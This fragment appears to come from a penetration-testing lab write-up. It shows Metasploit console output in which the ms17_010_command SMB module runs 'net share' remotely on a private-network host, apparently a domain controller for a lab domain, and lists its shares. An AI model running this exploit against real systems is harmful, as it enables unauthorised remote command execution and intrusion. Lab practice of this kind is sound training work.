 [+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "chcp 65001 && net share":
Share name Resource Remark
C$ C:\
IPC$ IPC
ADMIN$ C:\Windows
NETLOGON C:\Windows\SYSVOL\sysvol\god.org\SCRIPTS
Logon server share
SYSVOL C:\Windows\SYSVOL\sysvol Logon server share
The command completed successfully.
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >